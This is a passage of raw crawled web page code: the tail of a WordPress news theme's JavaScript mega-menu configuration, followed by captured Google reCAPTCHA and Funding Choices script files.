Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_68';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_68');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"445","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 5px","f_elem_font_line_height":"eyJhbGwiOiIzLjgiLCJwb3J0cmFpdCI6IjMuNCJ9","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","f_elem_font_weight":"500","align_horiz":"content-horiz-right","f_elem_font_spacing":"0.4","show_mega":"yes","f_title_font_family":"445","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"445","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"500","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#ea1717","elem_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiOCIsImxhbmRzY2FwZSI6IjE1In0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiLTUiLCJkaXNwbGF5IjoiIn19","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_68","tdc_css_class":"tdi_68","tdc_css_class_style":"tdi_68_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_menu_in_more","style_general_header_menu","style_general_menu_active3","style_general_breadcrumbs","style_general_single_title","style_general_title_tag","style_bg_space","style_general_loop","style_general_module_loop","style_general_popular_categories","style_general_trending_now","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_vc_column_text","style_general_socials","style_general_inline_text"];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yuah9hKsMOoEEruSCPIOQQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769339791547');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUFCpqUPXx46UT8bFOpcuddV7x1MyLfRqlZUUG7vTV3P6eDlhctFk_bfkzQDHuo66ce19Whqi6XeMGLq7O-5ZuaSZYyAf7bKGQiwt1sMbqGod4HFi8bWKkR3E9bOdWDPPU8CI5mtE8BwIu9uQmsOMJJ5VmyoT6HcBi5ltPvP61vjdS2RLqhdpiQDQBm/_-article-advert-/imgad_easformat=/ads/468./wixads.
body_size: -1288
content:
window['34dec355-ef7b-4f5d-a5fd-d1cf7830c6dd'] = true;